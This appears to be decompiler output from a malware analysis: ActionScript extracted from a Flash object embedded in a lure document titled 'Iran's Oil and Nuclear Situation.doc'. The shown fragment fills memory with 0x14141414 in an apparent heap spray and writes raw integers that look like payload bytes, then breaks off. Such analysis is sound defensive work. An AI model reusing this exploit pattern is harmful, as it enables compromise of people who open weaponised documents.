 Iran's Oil and Nuclear Situation.doc__offset_0x2e08.swf= - AS3 Sorcerer
File Script Help
AS3 Scripts
XmlSwf
var childRef:DisplayObject = null;
public var MyVideo:Video;
public var MyNC:NetConnection;
public var MyNS:NetStream;
public function XmlSwf()
{
var _local1 = new ByteArray();
var _local2 = new ByteArray();
_local2.endian = Endian.LITTLE_ENDIAN;
var _local4 = 0;
_local4 = 0;
while ((_local4 < 0x1414)){
_local1.writeInt(0x14141414);
_local4 = (_local4 + 4);
};
_local1.writeInt(0x14141414);
_local2.writeInt(2590463591);
_local2.writeInt(213916234);
_local2.writeInt(3076656754);
_local2.writeInt(1088421207);
_local2.writeInt(700118367);
_local2.writeInt(1252572847);
_local2.writeInt(1645147301);
_local2.writeInt(1644886796);
_local2.writeInt(232616460);
_local2.writeInt(2012288588);
AS3 Sorcerer 1.64